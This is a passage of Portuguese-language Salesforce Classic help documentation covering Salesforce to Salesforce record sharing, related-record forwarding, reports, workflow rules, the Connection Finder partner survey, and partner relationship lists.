### CONSULTE TAMBÉM:

[Compartilhando registros usando o Salesforce para Salesforce](#page-1518-0) [Lista relacionada Compartilhamento externo](#page-1531-0)

# <span id="page-1531-0"></span>Lista relacionada Compartilhamento externo

Com o Salesforce para Salesforce, você pode compartilhar registros com uma ou mais conexões, e cada conexão pode aceitar os registros que você compartilhar com ela, mesmo se outras conexões tiverem aceitado o mesmo registro. Quando você trabalha com um registro recebido de uma conexão, ou um registro que você compartilhou com uma conexão, a página de detalhes do registro inclui um cabeçalho que indica o status do registro. O registro pode conter também a lista relacionada de Compartilhamentos externos, que mostra detalhes das conexões com as quais esse registro é compartilhado e o status do compartilhamento.

Registros compartilhados externamente terão um dos status a seguir:

#### **Ativo (enviado)**

O registro foi compartilhado e aceito por uma organização externa.

#### **Ativo (recebido)**

O registro foi enviado a você de uma organização externa e foi aceito.

#### **Pendente (enviado)**

O registro foi compartilhado, mas não aceito por uma organização externa.

#### **Inativo**

O registro não é mais compartilhado com uma organização externa.

#### **Inativo (excluído)**

O registro foi aceito por uma organização externa, mas essa organização excluiu o registro.

#### **Inativo (convertido)**

O registro é um lead que foi aceito por uma organização externa e convertido em uma oportunidade por aquela organização. Quando um lead for convertido, o Salesforce to Salesforce desativará o registro compartilhado de forma que ele não seja mais atualizado na conexão inscrita.

Nota: Se o status do Lead for alterado durante a conversão, ele não será refletido na conexão inscrita.

### CONSULTE TAMBÉM:

[Compartilhando registros usando o Salesforce para Salesforce](#page-1518-0) [Tornando registros disponíveis para uma conexão](#page-1529-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para visualizar o status do compartilhamento externo de um registro

**•** "Ler" no registro

Para interromper o compartilhamento de um registro:

# <span id="page-1532-0"></span>Encaminhando registros relacionados a uma conexão

Salesforce para Salesforce permite encaminhar registros que são filhos de registros já compartilhados com conexões. Você deve selecionar os tipos de registro filho que podem ser compartilhados ao [compartilhar um registro pai.](#page-1529-0)

Os registros filhos são [automaticamente compartilhados](#page-1525-0) com uma conexão depois que o registro pai ser aceito por ela, desde que sejam atingidos determinados critérios.

Considere as seguintes dicas ao compartilhar registros relacionados:

- **•** O registro relacionado não será mais compartilhado com a conexão se ele for editado a partir de um registro não compartilhado.
- **•** É possível compartilhar no máximo 100 tarefas por registro selecionado. Esse máximo inclui tarefas abertas e fechadas.

Para parar de compartilhar um registro relacionado de sua página de detalhes do registro:

- **1.** Selecione a página pai de detalhes do registro.
- **2.** Na lista relacionada dos registros relacionados que você deseja parar de compartilhar, clique em **Gerenciar conexões** na coluna Nome da conexão enviada. Por exemplo: para parar de compartilhar um contato relacionado a uma conta, clique em **Gerenciar conexões** na lista relacionada Contatos na página de detalhes da conta.
- **3.** Selecione as conexões com as quais você deseja interromper o compartilhamento na lista Conexões selecionadas.
- **4.** Clique na seta Remover (**14)** para mover as conexões para a lista de Conexões disponíveis.
- **5.** Clique em **Salvar**.

Você também pode parar de compartilhar um registro relacionado de sua página de detalhes:

- **1.** Visualize a página de detalhes do registro.
- **2.** Na lista relacionada Compartilhamento externo, clique em **Parar compartilhamento**.

Para parar de compartilhar um comentário ou anexo de caso, torne os registros particulares.

### Compartilhando produtos de oportunidade com conexões

O produto de oportunidade está relacionado tanto à oportunidade quanto aos registros de produtos. Por isso, só pode ser compartilhando como registro filho de uma oportunidade compartilhada - desde que o produto associado também seja compartilhado.

Se todos os seguintes critérios forem atendidos, os produtos de oportunidade serão automaticamente compartilhados com as conexões.

- **•** O tipo de objeto Produto de oportunidade é publicado em sua conexão e sua conexão deve estar inscrita no objeto.
- **•** A oportunidade e o produto associados ao produto de oportunidade são compartilhados com sua conexão.
- **•** Na organização da conexão, a oportunidade está associada a um catálogo de preços ativo durante a aceitação.
- **•** Na organização da conexão, o produto está associado ao mesmo catálogo de preços ativo que a oportunidade.
- **•** Na organização da conexão, o produto está ativo.
- **•** Nas duas organizações, a moeda da oportunidade é a mesma.

Ao compartilhar produtos de oportunidade, tenha em mente as seguintes regras adicionais:

**•** Se a quantidade ou as agendas de receita estiverem ativadas na organização da conexão, os campos Quantidade e Preço de vendas não serão atualizados na organização deles.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir registros a uma conexão:

**•** "Ler" e "Editar" no registro

Para encaminhar registros relacionados a uma conexão:

**•** "Ler" e "Editar" no registro

Para interromper o compartilhamento de um registro:

**•** "Ler" e "Editar" no registro

- **•** Se o catálogo de preços associado ao produto de oportunidade for alterado ou excluído em uma organização, ele não será mais compartilhado.
- **•** Se a oportunidade não for mais compartilhada, o produto de oportunidade não será mais compartilhado.
	- Nota: No momento, se você edita o estágio de vários registros de oportunidade com uma busca e substituição global, essa alteração não se reflete nas organizações para as quais você encaminhou os registros em Salesforce para Salesforce.

Por exemplo, suponha que você realizou uma busca e substituição global que faz com que o estágio de todas as oportunidades inativas mude de Inativo para Em revisão.

Se alguma das oportunidades afetadas foi encaminhada para um parceiro de negócios em Salesforce para Salesforce, essas oportunidades continuarão no estágio Inativo na organização do Salesforce do parceiro. Para que a mudança de estágio seja refletida na organização do parceiro, ele teria que abrir cada oportunidade afetada, clicar em **Editar** e em **Salvar**.

### Compartilhando Comentários de Caso com Conexões

Você pode compartilhar um comentário de caso como um registro filho de um caso. Os comentários de caso são automaticamente aceitos por uma conexão, desde que os seguintes critérios sejam atendidos:

- **•** O tipo de objeto Comentário de caso é publicado em sua conexão e sua conexão deve estar inscrita no objeto.
- **•** O caso ao qual o comentário de caso está associado é compartilhado com a conexão.
- **•** O comentário de caso não está marcado como "Particular".

### <span id="page-1533-0"></span>CONSULTE TAMBÉM:

[Compartilhando registros usando o Salesforce para Salesforce](#page-1518-0)

# Dicas para usar o Salesforce para Salesforce

### Gerenciamento de conexões com relatórios personalizados

Use relatórios personalizados para rastrear atividade e atualizações do Salesforce para Salesforce. Para detalhes, consulte [Relatórios no Salesforce para Salesforce.](#page-1535-1)

### Gerenciando registros

**•** Se as regras de validação não permitirem que você aceite registros compartilhados, crie uma regra de validação com o campo Nome da conexão recebida diferente de nulo; isso deverá ignorar as regras de validação para registros que você aceitar a partir das conexões. Para criar essa regra, use a seguinte fórmula:

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null, TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId), NOT(ConnectionReceivedId = null))))

Você também deve criar uma regra semelhante para qualquer acionador do Apex que tenha verificações de validação.

#### Vender para seus clientes

- **•** Para rastrear os registros que você está compartilhando com conexões, crie um relatório personalizado. Por exemplo, você pode criar um relatório personalizado que mostra todos os leads que você compartilhou com conexões que foram excluídos pela conexão:
	- **–** Use o tipo de relatório Leads e conexões.
	- **–** Insira os critérios de filtro "Status igual a inativo (excluído)"
- **•** Torne seu modo de exibição de registros rejeitados de conexões mais útil criando um modo de exibição de lista personalizado. Por exemplo, crie um modo de exibição de lista que oculte leads rejeitados de conexões que tenham mais de um mês.



Nota: É necessário possuir a permissão de "Gerenciar conexões" para criar esses modos de exibição de lista.

- **•** Apenas os usuários com a permissão "Gerenciar conexões" podem exibir objetos compartilhados a partir de uma conexão. Portanto, você deve criar modos de exibição de lista personalizados que poderá atribuir às pessoas que precisam de acesso a essas informações.
- **•** Se você estiver esperando receber grandes volumes de registros de uma conexão, [ative o recurso de](#page-1519-1) Aceitação automática [para os objetos adequados](#page-1519-1) na página 1514. Por exemplo: se a conexão compartilhar um grande número de leads com sua organização regularmente, selecione a caixa Aceitar automaticamente próximo à Oportunidade na página Adicionar ou remover objetos inscritos.
- **•** Para visualizar as alterações feitas por uma conexão, ative o rastreamento de campos no objeto e adicione a lista relacionada de histórico a layouts de página. Outra opção é criar um relatório de histórico personalizado que inclua o campo Nome da conexão recebida.
- **•** Para atribuir automaticamente todos os leads ou casos de entrada a um usuário específico, crie uma regra de atribuição que inclua as seguintes entradas de regra:
	- **–** *Nome da conexão recebida contém o nome da conexão*
	- **–** *Criado por contém o Usuário da conexão*
	- Você pode fazer o mesmo com as regras de escalação.
- **•** Se você quiser atribuir um caso a uma conexão usando uma regra de escalação no caso, será preciso atribuí-lo a uma fila da qual a conexão seja membro. Por exemplo: se você tiver uma conexão que age como sua agência de serviços terceirizados e todos os casos que suprirem determinados critérios precisarem ser escalados para essa conexão, será preciso:
	- **–** Criar uma fila que contenha a conexão como membro.
	- **–** Criar uma regra de escalação com os critérios adequados.
	- **–** Adicionar uma ação de escalação que atribua automaticamente casos que atingirem critérios especificados para essa fila

### Outras dicas

- **•** Se você quiser estabelecer conexão com parceiros, mas não tiver certeza se eles usam o Salesforce, poderá usar o [localizador de](#page-1537-0) [conexões](#page-1537-0) para descobrir.
- **•** Ao converter um lead, o Salesforce to Salesforce desativará o registro compartilhado e atualizará a lista relacionada Compartilhamento externo no registro de leads da conexão com um status Inativo (convertido). Devido à desativação do registro compartilhado, as alterações no status do Lead durante a conversão não são refletidas no registro de leads da conexão.
- **•** Para saber como usar fluxos de trabalho para automatizar a atualização de registros e conexões no Salesforce para Salesforce, consulte [Uso de fluxos de trabalho no Salesforce para Salesforce](#page-1535-0).

# <span id="page-1535-1"></span>Relatórios no Salesforce para Salesforce

Para rastrear atividades e atualizações de Salesforce para Salesforce, crie relatórios personalizados.

Quando se trata de usar relatórios personalizados para gerenciar de forma eficiente conexões de Salesforce para Salesforce, as possibilidades são ilimitadas. Aqui estão algumas maneiras de usar relatórios personalizados no Salesforce para Salesforce:

- **•** Crie um relatório personalizado do tipo Conexões com contas para rastrear atividades e outros detalhes de conexão. O relatório exibe apenas as conexões associadas a contas.
- **•** Crie tipos de relatórios personalizados que mostrem as informações sobre a conexão de cada um dos seus objetos publicados ou inscritos.
- **•** Crie um relatório personalizado para visualizar os registros que são compartilhados com múltiplas conexões. Você também pode exibir os relatórios compartilhados com várias conexões em uma exibição em lista, adicionar o campo Nome da conexão enviada a uma exibição nova ou existente e verificar se a opção de listas avançadas está desativada.
- <span id="page-1535-0"></span>**•** Crie um relatório personalizado do tipo Conexões com leads para exibir todos os leads que você compartilhou com conexões e que a conexão em seguida excluiu.

# Uso de fluxos de trabalho no Salesforce para Salesforce

É possível usar o fluxo de trabalho para automatizar as atualizações de registros e conexões no Salesforce para Salesforce.

As regras do fluxo de trabalho só são acionadas para registros compartilhados no Salesforce para Salesforce quando:

- **•** Você aceita um registro pai
- **•** É inserido um registro filho
- **•** Você está inscrito nos campos configurados para acionar as regras do fluxo de trabalho

Algumas sugestões dos critérios para regras de fluxo de trabalho do Salesforce para Salesforce incluem:

- **•** Campo Nome da conexão recebida em leads, oportunidades e objetos personalizados
- **•** Usuário atual igual a *pnet*
- **•** Campo Modificado pela última vez por igual a Usuário da conexão

Por exemplo, você pode criar uma tarefa para um usuário sempre que uma conexão atualizar um lead:

- **1.** Crie uma regra de fluxo de trabalho com os seguintes critérios:
	- **•** Critérios de avaliação: Avaliar a regra quando um registro for: criado, e toda vez que for editado
	- **•** Execute a regra quando os critérios forem atendidos.
	- **•** Critérios de regra: Lead: Última modificação por igual a Usuário da conexão".
- **2.** Adicione uma tarefa de fluxo de trabalho.

É possível usar fluxos de trabalho para vários processos do Salesforce para Salesforce, incluindo atualização de valores em listas de opções quando uma conexão tiver editado o campo. Quando você aceita um registro, as regras de fluxo de trabalho são acionadas apenas pelos seguintes campos:

### **EDICÕES**

Disponível em: Salesforce Classic

### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O fluxo de trabalho está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Nota: Se sua organização estiver configurada para aceitar automaticamente os registros, as regras do fluxo de trabalho serão acionadas por qualquer campo no qual você esteja inscrito.





Todas as atualizações subseqüentes feitas a qualquer campo nos registros aceitos acionarão as regras de fluxo de trabalho.

Nota: Em alguns casos, faz sentido usar um acionador do Apex em vez de um fluxo de trabalho. Suponhamos que você tenha uma regra de fluxo de trabalho que atualiza um campo secundário, **campo B**, quando o **campo A** é atualizado. Mesmo se seu parceiro de Salesforce para Salesforce tiver feito assinatura dos campos A e B, as atualizações do campo B acionadas pelo fluxo de trabalho não são enviadas à organização de seu parceiro. Isso evita um loop de atualizações.

Se desejar que uma atualização de campo secundário como essa seja enviada a seus parceiros de Salesforce para Salesforce, substitua o fluxo de trabalho por um acionador do Apex que usa lógica pós-confirmação para atualizar o campo secundário.

# <span id="page-1537-0"></span>Verificando o uso do Salesforce pelos seus parceiros comerciais

### Sobre o Connection Finder

Se seus parceiros usarem o Salesforce, é recomendável conectar suas organizações do Salesforce para que seja possível compartilhar registros e colaborar nos processos significativos de negócios. Antes de conectar, é necessário descobrir se seus parceiros usam o Salesforce. Use o Connection Finder para enviar por email a seus parceiros um link contendo uma pesquisa simples perguntando se eles usam o Salesforce. As respostas da pesquisa são gravadas nos registros de contato e de conta referentes a cada parceiro. Se você souber o status de um parceiro, poderá convidá-lo a se conectar usando o Salesforce to Salesforce.

CONSULTE TAMBÉM:

[Descobrindo se seus parceiros usam o Salesforce](#page-1539-0) [Configurando o Connection Finder](#page-1538-0) [Dicas e considerações adicionais para o Connection Finder](#page-1540-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## <span id="page-1538-0"></span>Configurando o Connection Finder

O Connection Finder permite enviar por email pesquisas para descobrir se seus parceiros são clientes do Salesforce. Se você souber o status de um parceiro, poderá convidá-lo a se conectar usando o Salesforce to Salesforce.

Para usar o Connection Finder, você deve executar as seguintes etapas:

- **1.** [Ativar o Connection Finder](#page-1538-1) em sua organização.
- **2.** [Configurar definições do Connection Finder.](#page-1538-2)
- **3.** Adicione o botão **Localizar conexões** ao modo de exibição da lista de contatos personalizando o layout de pesquisa. Adicione o botão à página de detalhes do contato personalizando o layout da página de contatos.
- **4.** Adicione o campo Usa o Salesforce ao layout da página de contatos.
- <span id="page-1538-1"></span>**5.** Adicione o campo Cliente do Salesforce.com ao layout da página de conta.
	- Nota: Os campos Usa o Salesforce e Cliente do Salesforce também aparecem nos registros de contato e de conta em qualquer Portal do cliente ou portal do parceiro que você configurar.

### Ativando o Connection Finder

Para ativar o Connection Finder:

- **1.** Em Configuração, insira *Connection Finder* na caixa Busca rápida e, em seguida, selecione **Connection Finder do Salesforce para Salesforce**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativado.
- **4.** Clique em **Salvar**.

<span id="page-1538-2"></span>As definições do Connection Finder estão, agora, disponíveis para configuração. Além disso, o modelo de email padrão e os campos relacionados requeridos são criados e disponibilizados para uso.

Nota: Desativar o Connection Finder inativa as avaliações pendentes e remove o botão **Localizar conexões**. Os campos Usa o Salesforce e Cliente do Salesforce permanecem nos registros de contato e de conta, respectivamente.

### Configurando definições do Connection Finder

É possível determinar o conteúdo e a aparência do email que você enviará aos parceiros.

- **1.** Em Configuração, insira *Connection Finder* na caixa Busca rápida e, em seguida, selecione **Connection Finder do Salesforce para Salesforce**.
- **2.** Clique em **Editar**.
- **3.** Selecione um modelo de email.

O modelo padrão do Connection Finder é selecionado automaticamente. Você pode também criar modelos de email personalizados para sua pesquisa.

Nota: Os modelos de email personalizados devem conter o URL da pesquisa. {!Contact.PartnerSurveyURL} fica disponível como um campo de mesclagem de contatos quando você for criar modelos.

**4.** Você pode também selecionar um logotipo usando a pesquisa.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para ativar o Connection Finder e editar configurações:

**•** "Modificar todos os dados"

Nota: Primeiro, você deve carregar seu logotipo na guia Documentos e marcá-lo como Imagem disponível externamente.

O Salesforce recomenda adicionar um logotipo com marca, pois ele aparece na parte superior da página da pesquisa. Se nenhum logotipo for selecionado, a parte do logotipo da página da pesquisa permanecerá em branco.

<span id="page-1539-0"></span>**5.** Clique em **Salvar**.

### Descobrindo se seus parceiros usam o Salesforce

Se seus parceiros usarem o Salesforce, é recomendável conectar suas organizações do Salesforce para que seja possível compartilhar registros e colaborar nos processos significativos de negócios. Antes de conectar, é necessário descobrir se seus parceiros usam o Salesforce. Use o Connection Finder para enviar por email a seus parceiros um link contendo uma pesquisa simples perguntando se eles usam o Salesforce. As respostas da pesquisa são gravadas nos registros de contato e de conta referentes a cada parceiro. Se você souber o status de um parceiro, poderá convidá-lo a se conectar usando o Salesforce to Salesforce.

- **1.** No modo de exibição de lista Contato, selecione os parceiros que deseja pesquisar e clique em **Localizar conexões**. Em uma página de detalhes do contato, você também pode clicar em **Localizar conexões**.
	- Nota: **Localizar conexões** não aparecerá se:
		- **•** O registro do contato não tiver um endereço de email válido
		- **•** O contato não estiver associado a uma conta

Se o contato for uma conta pessoal, **Localizar conexões** aparecerá no modo de exibição de lista, mas apresentará uma mensagem de erro se o usuário clicar no botão. **Localizar conexões** não aparece na página de detalhes do contato.

- **2.** Digite um assunto para o email.
- **3.** Edite o texto do corpo, fornecido pelo modelo padrão, ou clique em **Alterar modelo** para escolher outro modelo de email.
	- Nota: O modelo de email padrão é selecionado pelo administrador. Você pode selecionar outro modelo ou editar o texto do corpo do email, porém, é necessário incluir o URL da pesquisa: {!Contact.PartnerSurveyURL}.

Você não poderá editar o corpo do email se tiver escolhido vários destinatários.

- **4.** Clique em **Verificar ortografia** para verificar a ortografia do corpo do email.
- **5.** Clique em **Visualizar** para ver como seu email será visto pelo destinatário.
- **6.** Clique em **Enviar**.

O email é enviado aos parceiros selecionados, que têm 90 dias para responder à pesquisa antes que o link se torne inválido. A resposta do parceiro é gravada no campo Usa a Salesforce no registro de contatos do parceiro e no campo Cliente da Salesforce no registro da conta. Uma atividade fechada também será adicionada ao contato.



### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para enviar um email aos parceiros perguntando se eles usam o Salesforce:

**•** "Enviar email" (único destinatário)

"Email em massa" (vários destinatários)

 $O<sub>U</sub>$ 

Se a organização do parceiro usar o Salesforce, a pesquisa exibirá uma seção perguntando se o destinatário tem privilégios de administrador para o Salesforce. Caso contrário, o destinatário poderá fornecer, como opção, suas informações de contato do administrador e um novo registro de contato será criado no Salesforce para esse usuário, a menos que já exista um.

Nota: Essa seção não aparecerá se um contato para esse parceiro, cujo valor Usa o Salesforce é *Sim, usuário administrador*, já existir em sua organização.

## <span id="page-1540-0"></span>Dicas e considerações adicionais para o Connection Finder

- **•** Crie um modo de exibição de lista personalizado ou relatório personalizado para rastrear as respostas da pesquisa em um local. Adicione o campo Usa o Salesforce aos relatórios e modos de exibição da lista de contatos. Adicione o campo Cliente do Salesforce.com aos relatórios e modos de exibição da lista de contas.
- **•** Crie versões traduzidas do modelo padrão do Connection Finder para enviar a parceiros internacionais. Para fazer isso, clone o modelo padrão, faça as alterações necessárias de idioma e inclua o URL da pesquisa: {!Contact.PartnerSurveyURL}. Então, você pode escolher o modelo apropriado ao enviar solicitações a seus parceiros.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**



Nota: A página de pesquisa está em inglês, mas inclui a lista suspensa Idioma para que os destinatários possam visualizar a pesquisa em seu idioma nativo.

**•** Ao criar regras de validação para o campo Usa a Salesforce, use o valor da API, não o rótulo encontrado na interface do usuário. Por exemplo:

CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')



**•** Se um parceiro fornecer detalhes para seu administrador do Salesforce, o Salesforce verifica se já há um contato em sua organização do Salesforce com esse endereço de email. Se o endereço existir, o campo Usa o Salesforce no registro de contato é definido como *Sim, usuário administrador*. Se o campo já estiver definido como *No* (Não), ele não está atualizado.

Nota: Um parceiro só poderá adicionar um administrador se ainda não existir um contato em sua organização.

**•** O campo Cliente da Salesforce.com depende dos valores do campo Usa a Salesforce em seus contatos.

# Participando em redes sociais de dentro do Salesforce

# Visão geral do Salesforce para Twitter e Facebook

O Salesforce para Twitter e Facebook oferece uma forma fácil de interagir com os clientes atuais e futuros em tempo real no Twitter e no Facebook, diretamente do Salesforce.

Os usuários do Salesforce para Twitter e Facebook podem pesquisar, monitorar, participar e responder a conversas de mídia social que sejam relevantes à sua empresa, tudo dentro do Salesforce. Os usuários podem também:

- **•** Saber o que as pessoas estão dizendo sobre sua empresa no momento
- **•** Criar casos, contatos e leads por meio de Tweets e publicações e comentários no mural do Facebook
- **•** Compartilhar informações com comunidades do Twitter e do Facebook
- **•** Envolver-se com milhões de pessoas que compartilham opiniões, fazem perguntas e procuram ajuda

Você pode habilitar o Salesforce para Twitter e Facebook fazendo o download do aplicativo gratuito no [AppExchange](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0). É possível encontrar mais documentação na seção Recursos da listagem do aplicativo do Salesforce para Twitter e Facebook.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Colaborando com parceiros para aumentar as vendas

# Exibindo e adicionando parceiros

As páginas de detalhes da oportunidade e da conta incluem uma lista relacionada Parceiros para exibir e adicionar relacionamentos de parcerias.

- **•** Para exibir informações da conta de um parceiro específico, clique no nome desse parceiro na lista relacionada Parceiros.
- **•** Clique em **Excluir** ao lado de um parceiro para o relacionamento de parceria.

Nota: Se você alterar a conta de uma oportunidade que tem parceiros, todos os parceiros serão excluídos da lista relacionada Parceiros.

- **•** Para adicionar um parceiro a uma oportunidade ou conta:
	- **1.** Clique em **Novo** na lista relacionada Parceiros.
	- **2.** Somente para oportunidades, selecione a opção Principal para indicar o parceiro principal da oportunidade, se aplicável.

Uma oportunidade pode ter apenas um parceiro principal. Ao configurar um novo parceiro principal, o status "Principal" é removido automaticamente de qualquer parceiro principal existente.

Marcar um parceiro como "Principal" lhe permite gerar relatórios sobre este parceiro em todos os relatórios da oportunidade.

- **3.** Na coluna Parceiro, digite o nome de uma conta na caixa ou clique no ícone de pesquisa para procurar uma conta. Como alternativa, clique em **Novo** na caixa de diálogo de pesquisa para criar uma nova conta.
- **4.** Na coluna Papel, selecione o papel que a conta do parceiro desempenha na conta ou na oportunidade atual.

Nota: Ao selecionar um parceiro em uma conta ou oportunidade, cria-se automaticamente um relacionamento inverso de parceria, de forma que as duas contas relacionem a outra como parceiro. O papel selecionado é aplicado à conta do parceiro e o papel inverso é aplicado à conta atual.

O administrador define os papéis disponíveis e os papéis inversos correspondentes ao editar o valor da lista de opções Papel do parceiro.

O administrador pode personalizar as colunas exibidas na lista relacionada ao editar o layout de página. .

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições para organizações ativadas antes da versão Summer '09

Disponível em: As edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer** para organizações ativadas após a versão Summer '09

## PERMISSÕES DO USUÁRIO

